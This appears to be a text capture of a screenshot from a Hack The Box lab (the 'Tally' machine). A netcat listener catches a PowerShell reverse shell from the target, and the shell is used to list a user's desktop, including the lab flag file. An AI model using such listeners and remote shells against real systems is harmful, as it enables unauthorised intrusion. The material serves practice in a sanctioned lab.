 ┌──(valoe㉿valoe)-[~/htb/boxes/wk06-tally]
└─$ nc -lvnp 42069
listening on [any] 42069 ...
connect to [10.10.14.14] from (UNKNOWN) [10.129.228.204] 49693
PS C:\Windows\system32> cd C:\Users\Sarah\Desktop
PS C:\Users\Sarah\Desktop> dir
Directory: C:\Users\Sarah\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 01/10/2017 22:32 916 browser.bat
-a---- 17/09/2017 21:50 845 FTP.lnk
-a---- 23/09/2017 21:11 297 note to tim (draft).txt
-a---- 19/10/2017 21:49 17152 SPBestWarmUp.ps1
-a---- 19/10/2017 22:48 11010 SPBestWarmUp.xml
-a---- 17/09/2017 21:48 1914 SQLCMD.lnk
-a---- 21/09/2017 00:46 129 todo.txt
-ar--- 30/09/2022 22:58 34 user.txt
-a---- 17/09/2017 21:49 936 zz_Migration.lnk